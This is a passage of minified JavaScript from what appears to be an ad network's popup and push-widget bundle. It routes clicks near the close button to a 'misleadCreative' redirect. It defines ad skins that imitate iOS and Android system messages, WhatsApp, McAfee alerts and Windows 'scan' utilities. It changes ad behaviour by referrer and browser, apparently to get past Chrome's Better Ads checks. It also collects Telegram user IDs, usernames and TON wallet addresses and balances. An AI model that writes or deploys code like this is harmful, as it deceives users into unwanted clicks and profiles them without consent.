l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})}i.r(t),i.d(t,{TelegramManager:()=>d}),"function"==typeof SuppressedError&&SuppressedError;var a=new class{constructor(){this.state={}}set(e,t){this.state[e]=t}get(e){return this.state[e]||null}remove(e){delete this.state[e]}},r={set:(e,t)=>localStorage.setItem(e,t),get:e=>localStorage.getItem(e),remove:e=>localStorage.removeItem(e)};try{r.set("__try",1),r.get("__try"),r.remove("__try")}catch(e){r=a}var o=r;function s(e,t){var i;try{i=JSON.parse(e||"".concat(t))}catch(e){i=t}return i}const l={storageKey:"ton-connect-storage_bridge-connection",onConnectedEvent:"ton-connect-connection-completed",fetchBalanceUrl:"https://toncenter.com/api/v2/getAddressBalance?address="};class c{constructor(){this.localStoreKey="t_wal_d",this.isBalanceRequestAllowed=!0}static getInstance(){return c.instance||(c.instance=new c,c.instance.init()),c.instance}init(){window.addEventListener("ton-connect-connection-completed",this.onWalletConnected.bind(this))}get activeWalletData(){const{hash:e="",val:t=""}=s(o.get(this.localStoreKey),{});return{hash:e,val:t}}set activeWalletData(e){o.set(this.localStoreKey,JSON.stringify(e))}getWalletAddressFromStorage(){var e,t,i;const n=o.get(l.storageKey);if(!n){const e=this.activeWalletData.hash;return!!(null==e?void 0:e.length)&&e}const{connectEvent:a}=s(n,{}),r=null===(t=null===(e=null==a?void 0:a.payload)||void 0===e?void 0:e.items)||void 0===t?void 0:t.find(({name:e})=>"ton_addr"===e);return null!==(i=null==r?void 0:r.address)&&void 0!==i&&i}fetchWalletBalance(e){return n(this,void 0,void 0,function*(){try{const t=yield fetch(l.fetchBalanceUrl+e),i=yield t.json();return i.ok?String(parseInt(i.result,10)/Math.pow(10,9)):""}catch(e){return""}})}onWalletConnected(e){return n(this,void 0,void 0,function*(){var t;let i=(null===(t=null==e?void 0:e.detail)||void 0===t?void 0:t.wallet_address)||this.getWalletAddressFromStorage();if(i&&(i.includes(":")&&(i=this.convertHexToUserFriendly(i)),i!==this.activeWalletData.hash&&(this.activeWalletData={hash:i,val:""}),this.isBalanceRequestAllowed)){this.isBalanceRequestAllowed=!1;const e=yield this.fetchWalletBalance(i);this.activeWalletData={hash:i,val:e},setTimeout(()=>{this.isBalanceRequestAllowed=!0},1e3)}})}convertHexToUserFriendly(e){const[t,i]=e.split(":"),n="-1"===t?255:0,a=new Uint8Array(i.match(/.{1,2}/g).map(e=>parseInt(e,16))),r=new Uint8Array(2+a.length);r[0]=81,r[1]=n,r.set(a,2);const o=this.getCrc16Checksum(r),s=new Uint8Array(r.length+2);s.set(r,0),s.set(o,r.length);let l=btoa(String.fromCharCode(...s));return l=l.replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,""),l}getCrc16Checksum(e){let t=0;const i=new Uint8Array(e.length+2);return i.set(e),i.forEach(e=>{let i=128;for(;i>0;)t<<=1,e&i&&(t+=1),i>>=1,t>65535&&(t&=65535,t^=4129)}),new Uint8Array([Math.floor(t/256),t%256])}}c.instance=null;class d{constructor(){this.WalletManager=c.getInstance()}static getInstance(){return d.instance||(d.instance=new d),d.instance}isTMA(){return!!(window.Telegram||window.TelegramWebviewProxy||window.TelegramGameProxy)}get telegramUserData(){var e;const t=this.getWalletInformation(),{colorScheme:i="",initDataUnsafe:n}=(null===(e=window.Telegram)||void 0===e?void 0:e.WebApp)||{},{id:a=0,username:r="",is_premium:o=!1}=(null==n?void 0:n.user)||{};return{user_id:a,username:r,is_premium:o,color_scheme:i,wallet_address:t.hash,wallet_balance:t.val}}getWalletInformation(){return this.WalletManager.activeWalletData}}d.instance=null},8602:(e,t,i)=>{function n(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach(function(t){n(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function o(e,t,i,n,a){var r=new Error(e);return r.config=t,i&&(r.code=i),r.request=n,r.response=a,r.isHttpError=!0,r.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},r}function s(e,t){var i;if(null!=e)if("object"!=typeof e&&(e=[e]),i=e,"[object Array]"===Object.prototype.toString.call(i))for(var n=0,a=e.length;n<a;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}function l(e){return new Promise(function(t,i){var n,a,l=e.data,c=e.headers,d=new XMLHttpRequest,u=(n=e.baseURL,a=e.url,n&&!/^([a-z][a-z\d\\+\-\\.]*:)?\/\//i.test(a)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(n,a):a);if(d.open(e.method.toUpperCase(),function(e,t){if(!t)return e;var i=Object.keys(t).reduce((e,i,n,a)=>{var r="".concat(e).concat(i,"=").concat(encodeURIComponent(t[i]));return n!==a.length-1&&(r+="&"),r},"");return"".concat(e,"?").concat(i)}(u,e.params),!0),d.timeout=e.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?d.getAllResponseHeaders().split("\r\n").reduce((e,t)=>{var[i,n]=t.split(": ");return i?r(r({},e),{},{[null==i?void 0:i.toLowerCase()]:n}):e},{}):null,a={data:e.responseType&&"text"!==e.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:e,request:d};!function(e,t,i){!i.status||i.status>=200&&i.status<300?e(i):t(o("Request failed with status code "+i.status,i.config,null,i.request,i))}(t,i,a),d=null}},d.onabort=function(){d&&(i(o("Request aborted",e,"ECONNABORTED",d)),d=null)},d.onerror=function(){i(o("Network Error",e,null,d)),d=null},d.ontimeout=function(){var t="timeout of ".concat(e.timeout,"ms exceeded");e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),i(o(t,e,"ECONNABORTED",d)),d=null},"setRequestHeader"in d&&s(c,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete c[t]:d.setRequestHeader(t,e)}),void 0!==e.withCredentials&&(d.withCredentials=!!e.withCredentials),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}l||(l=null),d.send(l)})}function c(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}i.r(t),i.d(t,{httpClient:()=>d});var d=new class{constructor(e){this.defaults={timeout:0}}dispatchRequest(e){var t;return null!==(t=e.data)&&"object"==typeof t&&(e.headers||(e.headers={}),e.headers["Content-Type"]="application/json;charset=utf-8",e.data=JSON.stringify(e.data)),l(e).then(function(e){return e.data=c(e.data),e},function(e){return e&&e.response&&(e.response.data=c(e.response.data)),Promise.reject(e)})}get(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.dispatchRequest(r(r({},t),{},{url:e,method:"get"}))}post(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.dispatchRequest(r(r({},i),{},{url:e,method:"post",data:i.data?i.data:t}))}}},8691:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ClickTimer=void 0;t.ClickTimer=class{constructor(e=0){this.delay=e,this.isClick=!0,this.setupClickTimer()}setupClickTimer(){this.delay&&(this.isClick=!1,setTimeout(()=>{this.isClick=!0},this.delay))}canClick(){return this.isClick}}},8766:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.History=void 0,t.historyFacade=function(e,t){const i=o.default[e].historyKeyPrefix+t;return new s(a.localStore,i)};const a=i(6745),r=i(5003),o=n(i(7028));class s{constructor(e,t){this.store=e,this.storeKey=t,this.showsPerPage=[],this.click=[],this.show=[],this.destroy=[],this.synchronise()}removeOlderThen(e){this.synchronise();const t=Date.now()-1e3*e;return this.click=this.click.filter(e=>Number(e)>t),this.show=this.show.filter(e=>Number(e)>t),this.destroy=this.destroy.filter(e=>Number(e)>t),this.showsPerPage=this.showsPerPage.filter(e=>e>t),this.setToStore(),!0}setToStore(){this.store.set(this.storeKey,JSON.stringify({click:this.click,show:this.show,destroy:this.destroy}))}removeLastShow(){this.synchronise(),this.show.pop(),this.click.pop(),this.showsPerPage.pop(),this.setToStore()}addDestroy(){this.synchronise();const e=Date.now();this.destroy.push(e),this.setToStore()}addClick(){this.synchronise(),this.click.push(Date.now()),this.setToStore()}addShow(){this.synchronise();const e=Date.now();this.show.push(e),this.showsPerPage.push(e),this.setToStore()}getAll(){return{clicks:this.click,shows:this.show,destroy:this.destroy,showsPerPage:this.showsPerPage}}getTimeAfterShow(){return Date.now()-this.showsPerPage[this.showsPerPage.length-1]}getLastShowPerPage(){return this.showsPerPage[this.showsPerPage.length-1]}getTimeAfterDestroy(){return Date.now()-Number(this.destroy[this.destroy.length-1])}synchronise(){let e=[],t=[],i=[];try{const n=JSON.parse(this.store.get(this.storeKey));e=(null==n?void 0:n.click)||[],t=(null==n?void 0:n.show)||[],i=(null==n?void 0:n.destroy)||[]}catch(i){e=[],t=[]}this.click=(0,r.mergeArray)(this.click,e),this.show=(0,r.mergeArray)(this.show,t),this.destroy=(0,r.mergeArray)(this.destroy,i)}}t.History=s},8913:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.videoPlayerStyles=void 0,t.videoPlayerStyles='\n  .vast_player_CTA{font-family:Roboto,sans-serif,Verdana,Arial;line-height:normal;font-weight:normal;color:#fff;text-decoration:none;pointer-events:auto;cursor:pointer}.vast_player_CTA_link{display:flex;flex-direction:row;align-items:center;position:absolute;top:0;left:0;background-color:#f9d300;max-width:40%;z-index:9999}.vast_player_CTA_link--down{bottom:calc(15% + 30px);top:unset}.vast_player_CTA_link--down .vast_player_CTA_link_button{padding:10px}.vast_player_CTA_link::after{content:"→";width:25px;box-sizing:border-box;vertical-align:top;color:#000;font-size:14px}.vast_player_CTA_link_button{display:inline-block;position:relative;box-sizing:border-box;width:100%;max-height:36px;vertical-align:top;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000;font-size:13px}\n  .vast_player{display:flex;flex-direction:column;position:relative;width:100%;height:100%;z-index:999;font-family:Roboto,sans-serif,Verdana,Arial;font-size:13px;overflow:hidden}.vast_player_video{pointer-events:none;width:100%;height:100%;display:block;margin:0px auto}.vast_player_click_link{position:absolute;left:0;z-index:10000;height:100%;width:100%}.vast_player_click_link:hover{background:none !important}.vast_player_close{position:absolute;top:0;right:0;pointer-events:auto;padding:5px 10px;user-select:none;color:#fff;background:rgba(88,65,65,.6);cursor:pointer;z-index:9999}.vast_player_close--down{top:unset;bottom:calc(15% + 30px);padding:10px 20px}.vast_player_close_text{position:relative;color:#fff;line-height:normal;font-weight:normal}.vast_player_close_zone{position:absolute;top:unset;bottom:0;right:0;z-index:101;width:180px;height:40%;cursor:pointer}.vast_player_close_zone a{display:block;width:100%;height:100%}.vast_player_progress_wrapper{pointer-events:none;position:absolute;width:calc(100% - 30px);height:3px;left:15px;bottom:10%;background:rgba(255,255,255,.25);z-index:1}.vast_player_progress_zone{position:absolute;bottom:0;z-index:100;width:100%;height:60px;cursor:pointer}.vast_player_progress_zone a{display:block;width:100%;height:100%}.vast_player_progressbar{pointer-events:none;width:0%;height:100%;background:rgba(249,211,0,.8);transition:width .6s linear 0s}.vast_player_replay_button{top:50%;left:50%;transform:translate(-50%, -50%);height:70px;width:70px;position:absolute;border-radius:50%;background:rgba(0,0,0,.7);z-index:300}.vast_player_mute_button{border-radius:5px;position:absolute;z-index:300;right:5px;bottom:15%;background:rgba(0,0,0,.7);height:30px;width:30px}.vast_player_mute_button svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);fill:#fff;height:24px;width:24px;display:none}.vast_player_content{width:100%;height:100%;display:block;position:absolute;background:rgba(0,0,0,.6);-webkit-tap-highlight-color:rgba(0,0,0,0)}.vast_player_sequence{display:none;position:absolute;bottom:calc(10% + 10px);left:15px;color:#fff;text-shadow:1px 1px 1px #000}.vast_player__vpaid-frame{border:none;display:block;width:100%;height:100%}.vast_player .notransition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important}\n  .vast_player_CTA_link--down{border-radius:5px;position:absolute;left:5px;bottom:40px;font-size:10px;width:82px;height:22px}\n  .vast_player_CTA_link--down::after{margin-bottom:2px}\n  .vast_player_CTA_link--down .vast_player_CTA_link_button{padding:5px;font-size:10px}\n  .vast_player_mute_button{z-index:15000;bottom:26px;background:#fff;border-radius:100%;width:14px;height:14px}.vast_player_mute_button svg{width:9px;height:9px;fill:#000000}\n  .vast_player_video{object-fit: cover;}\n'},8987:(e,t,i)=>{function n(e){var t=document.querySelectorAll("video"),i="fullscreenchange";["","ms","moz","webkit"].forEach(t=>document.addEventListener(t+i,function n(a){null===document.fullscreenElement&&(e(i,a),document.removeEventListener(t+i,n))})),t.forEach(i=>{i.addEventListener("webkitendfullscreen",function i(){e(),t.forEach(e=>e.removeEventListener("webkitendfullscreen",i))})})}i.r(t),i.d(t,{onFullscreenChange:()=>n})},9157:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.SharedStorageFacadeSync=void 0;const a=i(6745),r=i(3050),o="_crtverts",s="_clcksts";t.SharedStorageFacadeSync=class{constructor(e){this.sharedStorage=e,this.setToStorage=(0,r.debounce)((e,t)=>{this.sharedStorage.set(e,t).catch(()=>null)})}get(e,t=[]){const i=a.localStore.get(e);return(0,r.safeJSONParse)(i,t)}set(e,t){a.localStore.set(e,JSON.stringify(t)),this.setToStorage(e,t)}synchronize(){return n(this,void 0,void 0,function*(){let e,t;try{e=yield this.sharedStorage.get(o),t=yield this.sharedStorage.get(s)}catch(i){e=[],t={status:"unknown",ttl:Date.now()}}return a.localStore.set(o,JSON.stringify(e||[])),a.localStore.set(s,JSON.stringify(t)),!0})}getVerticalIds(){const e=this.get(o);return Array.isArray(e)?e:[]}setVerticalId(e){let t=this.getVerticalIds();t.includes(e)||(t=[...t,e].slice(-3)),this.set(o,t)}removeVerticalId(e){const t=this.getVerticalIds().filter(t=>t!==e);this.set(o,t)}}},9215:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.auctionService=void 0;const a=i(8187),r=i(7365),o=i(1085);t.auctionService={getCreatives:e=>n(void 0,void 0,void 0,function*(){const{data:t,headers:i}=yield(0,r.fetchCreativesData)(e),n=Number(i["re-auction-delay"]||0);if(!Array.isArray(t)||0===t.length)throw new a.EmptyResponseError({message:"empty response",reAuctionDelay:n});const[s,l]=(0,o.mapResponseToCreatives)(t,e,n);return{targetCreative:s,misleadCreative:l,reAuctionDelay:n}})}},9286:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.BetterAdsController=void 0;const n=i(4539),a=i(7658),r=i(5824);t.BetterAdsController={duration:r.BETTER_ADS_DURATION_BASIC,setDuration(e){t.BetterAdsController.duration=e},checkIsBetterAdsDesktop(e,t,i){var n;return null!==(n=t.betterAds&&e.browser.name===r.Browsers.Chrome&&e.deviceType===r.DeviceTypes.DESKTOP&&(i||e.customSettings.isBetterAdsWithoutReferrer))&&void 0!==n&&n},checkIsBetterAdsMobile(e,t,i){var n;return null!==(n=t.betterAdsMobile&&e.browser.name===r.Browsers.Chrome&&e.isMobile&&(i||e.customSettings.isBetterAdsWithoutReferrer))&&void 0!==n&&n},checkIsBetterAdsMode(e,i){const n=e.entryReferrerDomain,r=[""===n,n.includes("google")];!e.customSettings.isBetterAdsWithoutSameReferrer&&r.push(n===window.location.hostname);let o=r.some(Boolean);if(e.isTubeSite){o=!(0,a.checkIsTrustedReferrer)(e.SessionService.getSessionId())}const s=t.BetterAdsController.checkIsBetterAdsDesktop(e,i,o),l=t.BetterAdsController.checkIsBetterAdsMobile(e,i,o);return e.isInfiniteBetterAds||s||l},checkIfTimeoutPassed:e=>e>=t.BetterAdsController.duration,turnOnBetterAds(e){var t;e.isBetterAds=!0,e.initialSettings={uiType:e.uiType,showPerPage:e.showPerPage,uiAppearance:e.uiAppearance,chanceToClose:e.chanceToClose,blockedVerticals:e.blockedVerticals,historyExperation:e.historyExperation,restrictedSkinId:(0,n.getRestrictedSkinId)(e.initialUiType,!1,e.isCalendarMode,e.isInpageSpotWithCalendarMode),paramsToExtend:{default:e.paramsToExtend.default}},e.paramsToExtend.default=0,e.uiType="im",e.blockedVerticals="93,76,129,130",(null===(t=e.initialSettings.blockedVerticals)||void 0===t?void 0:t.includes(r.VERTICAL_WITHOUT_MOBILE_SUBSCRIPTIONS))&&(e.blockedVerticals+=",42"),e.chanceToClose=100,e.showPerPage=1,e.historyExperation<240&&(e.historyExperation=240),e.isPositionLocked&&(e.uiAppearance={position:r.POSITION_TYPES.BOTTOM_RIGHT,animation:r.ANIMATION_TYPES.SLIDE}),e.restrictedSkinId=(0,n.getRestrictedSkinId)(e.initialUiType,!0,e.isCalendarMode,e.isInpageSpotWithCalendarMode)},tryToTurnOffBetterAds(e){30771!==e.spotId&&e.isBetterAds&&e.initialSettings&&t.BetterAdsController.checkIfTimeoutPassed(e.SessionService.getDurationTime("min"))&&(e.isBetterAds=!1,e.uiType=e.initialSettings.uiType,e.showPerPage=e.initialSettings.showPerPage,e.uiAppearance=e.initialSettings.uiAppearance,e.chanceToClose=e.initialSettings.chanceToClose,e.blockedVerticals=e.initialSettings.blockedVerticals,e.historyExperation=e.initialSettings.historyExperation,e.paramsToExtend.default=e.initialSettings.paramsToExtend.default,e.restrictedSkinId=e.initialSettings.restrictedSkinId)},tryToRunBetterAds(e,i){t.BetterAdsController.checkIsBetterAdsMode(e,i)&&t.BetterAdsController.turnOnBetterAds(e)}}},9347:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createFormatString=function({skinType:e,position:t,place:i,appearanceEvent:n,startAfterVideoEvent:o}){const s=r(null==n?void 0:n.type,o);return`${e}-${s}-${a[t]}-${i}`};const n=i(5824),a={[n.POSITION_TYPES.BOTTOM_LEFT]:"b_l",[n.POSITION_TYPES.BOTTOM_MIDDLE]:"b_m",[n.POSITION_TYPES.BOTTOM_RIGHT]:"b_r",[n.POSITION_TYPES.MIDDLE_LEFT]:"m_l",[n.POSITION_TYPES.MIDDLE_MIDDLE]:"m_m",[n.POSITION_TYPES.MIDDLE_RIGHT]:"m_r",[n.POSITION_TYPES.TOP_RIGHT]:"t_r",[n.POSITION_TYPES.TOP_MIDDLE]:"t_m",[n.POSITION_TYPES.TOP_LEFT]:"t_l"},r=(e,t)=>t?"aftervideo":"default"===e?"view":e},9354:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.WidgetConfigurationService=void 0;const n=i(9619);class a{constructor(e){this.config=a.validateAndSetDefaults(e)}static validateAndSetDefaults(e){var t,i,a,r;return Object.assign(Object.assign({},e),{osName:null!==(t=e.osName)&&void 0!==t?t:"unknown",closeRadius:null!==(i=e.closeRadius)&&void 0!==i?i:0,closeButtonResizeBy:null!==(a=e.closeButtonResizeBy)&&void 0!==a?a:0,tagAbVersion:null!==(r=e.tagAbVersion)&&void 0!==r?r:"",isEmbed:Boolean(e.isEmbed),noHeaderElements:Boolean(e.noHeaderElements),withoutIframeRender:Boolean(e.withoutIframeRender),isLargeClose:Boolean(e.isLargeClose),isRtlUi:Boolean(e.isRtlUi),isNotifyAnimation:Boolean(e.isNotifyAnimation),isInfinityAnimation:Boolean(e.isInfinityAnimation),isCloseButtonOutside:Boolean(e.isCloseButtonOutside),isTubeSite:Boolean(e.isTubeSite),isBetterAds:Boolean(e.isBetterAds),startAfterVideoEvent:Boolean(e.startAfterVideoEvent),blockedForStand:Boolean(e.blockedForStand),customSettings:{isMinimizedPaddings:Boolean(e.customSettings.isMinimizedPaddings),customBA:Boolean(e.customSettings.customBA),hideCloseCross:Boolean(e.customSettings.hideCloseCross),isTransparentZoneDisabled:Boolean(e.customSettings.isTransparentZoneDisabled),newCross72:Boolean(e.customSettings.newCross72),isHiddenOnFullscreen:Boolean(e.customSettings.isHiddenOnFullscreen)},branding:e.branding?(0,n.brandingBuilder)(e.targetCreative.adNetwork,e.targetCreative.country,e.cabsId):null})}getConfig(){return this.config}}t.WidgetConfigurationService=a},9413:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getRedirectData=void 0;const n=i(6711),a=i(5824),r={redirectUrl:null,redirectType:null,creative:null},o=e=>({redirectUrl:e.href,redirectType:e.redirectType,creative:e});function s(e){return e?o(e):r}const l={[n.CLICK_ZONES.TARGET]:function({clickTimer:e,targetCreative:t,misleadCreative:i,targetClickStrategy:n}){return{[a.TargetZoneStrategy.INACTIVE]:()=>e.canClick()?o(t):r,[a.TargetZoneStrategy.ACTIVE]:()=>e.canClick()?o(t):s(i),[a.TargetZoneStrategy.DEFAULT]:()=>o(t)}[n]()},[n.CLICK_ZONES.UNDER_CLOSE_AREA]:function({misleadCreative:e}){return s(e)},[n.CLICK_ZONES.AROUND_TARGET]:function({misleadCreative:e,targetCreative:t,clickTimer:i}){return e&&t.isHighQuality?o(e):!t.isHighQuality&&i.canClick()?o(t):r}};t.getRedirectData=e=>{const{zone:t}=e,i=l[t];return i?i(e):r}},9415:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.whatsAppCompactXButton=t.yandexMiddle=t.datingPurpleMatchMessage=t.bluePushMessage=t.datingPurpleMessage=t.whatsAppXButton=t.gamblingBlueMessage=t.datingIosNotification=t.datingNotification=t.info=t.googlePlay=t.iosNotification=t.androidNotification=t.socialBoxUtility=t.socialWhatsApp=t.adsterraSocialInstagram=t.mcafeeDefault=t.mcafeeCompact=t.flyer=t.brazzersCompact=t.brazzersDefault=t.gambling=t.utilityBottomAlarm=t.messageDefault=t.messageCompact=t.androidModal2=t.compact2=t.default2=t.UtilityTopStore=t.Utility2Buttons=t.UtilityYandex=t.UtilityFrostedGlass=t.instantMessageBig=t.badooBottomButtons=t.badooTopBubble=t.badooRightBubble=t.badoo=t.pillCompact=t.pill=t.frostedGlass=t.iosSystemMessage=t.whatsAppDefault=t.whatsAppCompact=t.androidModal=t.social=t.instantMessage=t.defaultWidget=t.compact=t.SKIN_TYPES=t.POSITION_TYPES_TO_MOBILE_POSITION_TYPES=void 0,t.skinConfigs=t.iosSystemMessageNew=t.defaultYoutube=t.defaultNew=t.compactDuLarge=t.compactDu=t.vertical=t.videoAdaptive3=t.videoAdaptive2=t.videoAdaptive=t.tma=t.interstitial=t.newCompact2=t.newCompact=t.datingLongMessage=t.newSocial=t.androidWhatsAppSmall=t.compactSmall=t.instantMessageSmall=t.iosPush=t.androidPush=t.videoCompact=t.bannerSmall=t.datingBig=t.datingSmall=t.compactBlack=t.compactPink=t.windowsGrayTextBig=t.windowsGrayText=t.windowsGrayBig=t.windowsGray=t.scanBig=t.scanSmall=t.windowsUtilityBig=t.windowsUtilitySmall=t.stripChat=t.stripChatCompact=t.instantMessageGeoEdge=t.multiOS2=t.multiOS=void 0;const n=i(5824),a=i(2189);t.POSITION_TYPES_TO_MOBILE_POSITION_TYPES={[n.POSITION_TYPES.TOP_LEFT]:n.POSITION_TYPES.TOP_MIDDLE,[n.POSITION_TYPES.TOP_MIDDLE]:n.POSITION_TYPES.TOP_MIDDLE,[n.POSITION_TYPES.TOP_RIGHT]:n.POSITION_TYPES.TOP_MIDDLE,[n.POSITION_TYPES.MIDDLE_LEFT]:n.POSITION_TYPES.BOTTOM_MIDDLE,[n.POSITION_TYPES.MIDDLE_MIDDLE]:n.POSITION_TYPES.MIDDLE_MIDDLE,[n.POSITION_TYPES.MIDDLE_RIGHT]:n.POSITION_TYPES.BOTTOM_MIDDLE,[n.POSITION_TYPES.BOTTOM_LEFT]:n.POSITION_TYPES.BOTTOM_MIDDLE,[n.POSITION_TYPES.BOTTOM_MIDDLE]:n.POSITION_TYPES.BOTTOM_MIDDLE,[n.POSITION_TYPES.BOTTOM_RIGHT]:n.POSITION_TYPES.BOTTOM_MIDDLE},t.SKIN_TYPES={DEFAULT:"default",DEFAULT_2:"default2",DEFAULT_NEW:"defaultNew",DEFAULT_YOUTUBE:"defaultYoutube",COMPACT:"compact",INSTANT_MESSAGE:"im",LIVE_MESSAGE:"social",IOS_SYSTEM_MODAL:"iosSystemMessage",IOS_SYSTEM_MODAL_NEW:"iosSystemMessageNew",ANDROID_WHATSAPP:"androidWhatsApp",ANDROID_WHATSAPP_COMPACT:"androidWhatsAppCompact",ANDROID_MODAL:"androidModal",ANDROID_MODAL_2:"androidModal2",ANDROID_NOTIFICATION:"androidNotification",FROSTED_GLASS:"frostedGlass",PILL:"pill",PILL_COMPACT:"pillCompact",BADOO:"badoo",BADOO_RIGHT_BUBBLE:"badooRightBubble",BADOO_TOP_BUBBLE:"badooTopBubble",BADOO_BOTTOM_BUTTONS:"badooBottomButtons",UTILITY_FROSTED_GLASS:"utilityFrostedGlass",UTILITY_TOP_STORE:"utilityTopStore",UTILITY_2BUTTONS:"utility2Buttons",UTILITY_YANDEX:"utilityYandex",INSTANT_MESSAGE_BIG:"instantMessageBig",MESSAGE_COMPACT:"messageCompact",MESSAGE_DEFAULT:"messageDefault",BRAZZERS_COMPACT:"brazzersCompact",BRAZZERS_DEFAULT:"brazzersDefault",COMPACT_2:"compact2",UTILITY_BOTTOM_ALARM:"utilityBottomAlarm",MCAFEE_COMPACT:"mcafeeCompact",MCAFEE_DEFAULT:"mcafeeDefault",FLYER:"flyer",GAMBLING:"gambling",SOCIAL_BOX_UTILITY:"socialBoxUtility",SOCIAL_WHATSAPP:"socialWhatsApp",SOCIAL_INSTAGRAM:"adsterraSocialInstagram",IOS_NOTIFICATION:"iosNotification",GOOGLE_PLAY:"googlePlay",INFO:"info",DATING_NOTIFICATION:"datingNotification",DATING_IOS_NOTIFICATION:"datingIosNotification",DATING_PURPLE_MESSAGE:"datingPurpleMessage",GAMBLING_BLUE_MESSAGE:"gamblingBlueMessage",WHATSAPP_X_BUTTON:"whatsAppXButton",WHATSAPP_COMPACT_X_BUTTON:"whatsAppCompactXButton",BLUE_PUSH_MESSAGE:"bluePushMessage",DATING_PURPLE_MATCH_MESSAGE:"datingPurpleMatchMessage",YANDEX_MIDDLE:"yandexMiddle",MULTY_OS:"multiOS",INSTANT_MESSAGE_GEO_EDGE:"instantMessageGeoEdge",STRIP_CHAT_COMPACT:"stripChatCompact",STRIP_CHAT:"stripChat",SCAN_SMALL:"scanSmall",SCAN_BIG:"scanBig",WINDOWS_UTILITY:"windowsUtility",WINDOWS_GRAY:"windowsGray",WINDOWS_GRAY_BIG:"windowsGrayBig",WINDOWS_GRAY_TEXT:"windowsGrayText",WINDOWS_GRAY_TEXT_BIG:"windowsGrayTextBig",COMPACT_PINK:"compactPink",COMPACT_BLACK:"compactBlack",DATING_SMALL:"datingSmall",DATING_BIG:"datingBig",BANNER_SMALL:"bannerSmall",VIDEO_COMPACT:"videoCompact",VIDEO_ADAPTIVE:"videoAdaptive",ANDROID_PUSH:"androidPush",IOS_PUSH:"iosPush",INSTANT_MESSAGE_SMALL:"instantMessageSmall",COMPACT_SMALL:"compactSmall",DATING_LONG_MESSAGE:"datingLongMessage",ANDROID_WHATSAPP_SMALL:"androidWhatsAppSmall",NEW_SOCIAL:"newSocial",NEW_COMPACT:"newCompact",NEW_COMPACT_2:"newCompact2",INTERSTITIAL:"interstitial",TMA:"tma",COMPACT_DU:"compactDu",COMPACT_DU_LARGE:"compactDuLarge",VERTICAL:"vertical"},t.compact={skin_id:1,type:t.SKIN_TYPES.COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,isPositionUnblockable:!0,isSuperHQSupported:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.defaultWidget={skin_id:2,type:t.SKIN_TYPES.DEFAULT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,isPositionUnblockable:!0,isSuperHQSupported:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.instantMessage={skin_id:3,type:t.SKIN_TYPES.INSTAN